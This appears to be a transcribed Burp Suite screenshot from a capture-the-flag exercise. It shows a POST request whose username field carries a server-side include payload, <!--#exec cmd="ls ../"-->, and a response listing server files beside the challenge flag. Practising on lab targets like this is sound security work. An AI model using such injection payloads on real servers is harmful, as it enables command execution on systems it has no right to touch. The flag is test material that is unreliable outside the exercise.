 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://e14d9a12-880a-48f8-9019-99593877872c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /public/f71462637ebaef526b43d4b29bf25084cc14e926.shtml HTTP/1.1
Host: e14d9a12-880a-48f8-9019-99593877872c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://e14d9a12-880a-48f8-9019-99593877872c.node3.buuoj.cn
Connection: keep-alive
Referer:
http://e14d9a12-880a-48f8-9019-99593877872c.node3.buuoj.cn/index.php
Cookie: _ga=GA1.2.1981128923.1586834797; _gid=GA1.2.354951681.1586834797
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="ls ../"-->&password=2020666
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Apr 2020 12:41:00 GMT
Content-Type: text/html
Content-Length: 477
Connection: keep-alive
Accept-Ranges: bytes
Vary: Accept-Encoding
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<h1>Hello,flag_990c66bf85a09c664f0b6741840499b2
index.php
index.php.swp
public
</h1>
<br>
<h2>data: Tuesday, 14-Apr-2020 12:41:00 UTC</h2>
<br>
<h2>Client IP: 174.0.0.201</h2>
</body>
</html>
? < + > Type a search term
Done
667 bytes